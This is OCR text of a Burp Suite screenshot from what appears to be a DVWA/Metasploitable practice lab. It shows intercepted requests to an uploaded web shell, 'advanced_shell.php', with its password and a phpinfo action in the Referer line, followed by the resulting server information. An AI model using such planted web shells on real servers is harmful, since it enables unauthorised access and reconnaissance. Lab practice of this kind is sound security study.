 19:38
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Direction Method URL
... → Request GET http://192.168.1.148/dvwa/hackable/uploads/advanced_shell.php?=PHPE9568F34-D428-11d2-A769
... → Request GET http://192.168.1.148/dvwa/hackable/uploads/advanced_shell.php?=SUHO8567F54-D428-14d2-A76
... → Request GET http://192.168.1.148/dvwa/hackable/uploads/advanced_shell.php?=PHPE9568F35-D428-11d2-A769
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/advanced_shell.php?
=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1
2 Host: 192.168.1.148
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer:
http://192.168.1.148/dvwa/hackable/uploads/advanced_shell.php?password=securepa
ssword&action=phpinfo
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=85341805bd5931edd8c0b15b88b776ac
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 118.3MB
phpinfo()
Not secure 192.168.1.148/dvwa/hackable...
PHP Version 5.2.4-2ubuntu5.10
System Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Build Date Jan 6 2010 21:50:12
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration File /etc/php5/cgi
(php.ini) Path
Loaded Configuration /etc/php5/cgi/php.ini
File
Scan this dir for /etc/php5/cgi/conf.d
additional .ini files
additional .ini files /etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/mysql.ini,
parsed /etc/php5/cgi/conf.d/mysqli.ini, /etc/php5/cgi/conf.d/pdo.ini,
/etc/php5/cgi/conf.d/pdo_mysql.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP zip, php, file, data, http, ftp, compress.bzip2, compress.zlib, https, ftps
Streams
Registered Stream tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Socket Transports
Registered Stream string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
Filters convert.iconv.*, bzip2.*, zlib.*
This server is protected with the Suhosin Patch 0.9.6.2
Copyright (c) 2006 Hardened-PHP Project